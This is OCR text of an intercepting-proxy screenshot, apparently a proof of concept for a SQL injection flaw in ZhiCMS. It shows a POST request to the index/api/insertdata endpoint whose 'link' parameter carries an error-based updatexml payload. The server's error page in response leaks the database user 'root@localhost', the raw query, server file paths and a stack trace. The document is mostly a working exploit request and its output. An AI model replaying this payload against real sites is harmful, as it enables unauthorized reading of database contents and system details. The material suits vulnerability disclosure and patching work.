 Request
Raw Params Headers Hex
POST /index.php?r=index/api/insertdata&pw=zhangyuan HTTP/1.1
Host: www.zhicms.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
country=%E5%9B%BD%E5%86%85&link=1'+or+updatexml(2,concat(0x7e,(user())),0)%23
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
COLOR: #333; background:#fff; FONT-SIZE: 12px;padding:0px;margin:0px;}
a{text-decoration:none;color:#3071BF}
a:hover{text-decoration:underline;}
.layout{margin:20px auto; width:100%;}
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "SELECT * FROM
`yun_skuitems`  WHERE  `link` LIKE  '1' or
updatexml(2,concat(0x7e,(user())),0)#'". ErrorInfo: XPATH syntax error:
'~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</d
iv>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\Model.php(37)
framework\base\db\MysqlPdoDriver->query() <br>
#1
E:\WWW\zhicms\app\api\model\ApiDataModel.php(37)
framework\base\Model->query() <br>
#2
E:\WWW\zhicms\app\index\controller\apicontroller.php(18)
app\api\model\ApiDataModel->thisquery() <br>
#3
E:\WWW\zhicms\framework\base\App.php(57)
app\index\controller\apiController->insertdata() <br>
? < + > Type a search term 0 matches
2,500 bytes | 272 millis